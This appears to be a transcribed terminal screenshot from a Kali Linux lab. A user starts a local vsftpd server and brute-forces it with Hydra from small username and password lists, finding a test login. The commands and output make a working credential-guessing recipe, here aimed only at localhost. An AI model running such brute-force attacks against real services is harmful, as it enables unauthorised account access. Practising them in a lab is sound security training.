 bruce@kali: ~
File Actions Edit View Help
Loaded: loaded (/usr/lib/systemd/system/vsftpd.service; enabled; preset: disabled)
Active: active (running) since Fri 2024-09-20 11:39:19 CEST; 16min ago
Invocation: 3b5ee81883184baca093d0d89c98e26b
Main PID: 14263 (vsftpd)
Tasks: 1 (limit: 7492)
Memory: 960K (peak: 1.6M)
CPU: 42ms
CGroup: /system.slice/vsftpd.service
└─14263 /usr/sbin/vsftpd /etc/vsftpd.conf
Sep 20 11:39:19 kali systemd[1]: Starting vsftpd.service - vsftpd FTP server...
Sep 20 11:39:19 kali systemd[1]: Started vsftpd.service - vsftpd FTP server.
┌──(bruce㉿kali)-[~]
└─$ nano password.txt
┌──(bruce㉿kali)-[~]
└─$ nano username.txt
┌──(bruce㉿kali)-[~]
└─$ hydra -l username.txt -p password.txt ftp://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 12:02:14
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://127.0.0.1:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 12:02:18
┌──(bruce㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt ftp://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 12:02:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[21][ftp] host: 127.0.0.1   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 12:02:57
┌──(bruce㉿kali)-[~]
└─$